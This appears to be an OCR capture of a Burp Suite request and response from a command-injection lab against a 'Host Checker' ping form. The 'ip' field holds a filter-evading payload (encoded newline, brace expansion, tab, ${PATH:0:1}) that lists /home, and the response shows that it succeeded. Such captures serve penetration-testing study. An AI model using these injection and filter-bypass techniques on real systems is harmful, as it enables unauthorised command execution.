 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.57.211:55908
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Origin: http://94.237.57.211:55908
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Referer: http://94.237.57.211:55908/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: es,es-ES;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,zh;q=0.5
13 Cookie: PHPSESSID=foln9nueoba552uf6n3ge7mncn
14 Connection: keep-alive
15
16 ip=127.0.0.1%0a{ls,-la}%09${PATH:0:1}home
Response
Pretty Raw Hex Render \n
15
Host Checker
</title>
16 <link rel="stylesheet" href="./style.css">
17
18 </head>
19
20 <body>
21 <div class="main">
22 <h1>
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
33 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.012 ms
34
35 --- 127.0.0.1 ping statistics ---
36 1 packets transmitted, 1 received, 0% packet loss, time 0ms
37 rtt min/avg/max/mdev = 0.012/0.012/0.012/0.000 ms
38 total 12
39 drwxr-xr-x 1 root root 4096 Jul 16 2021 .
40 drwxr-xr-x 1 root root 4096 Sep 26 06:08 ..
41 drwxr-xr-x 1 1nj3c70r 1nj3c70r 4096 Jul 16 2021 1nj3c70r
42 </pre>
43 </p>
44
45 </div>
46 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'>
</script>
47
48 </body>
49
50 </html>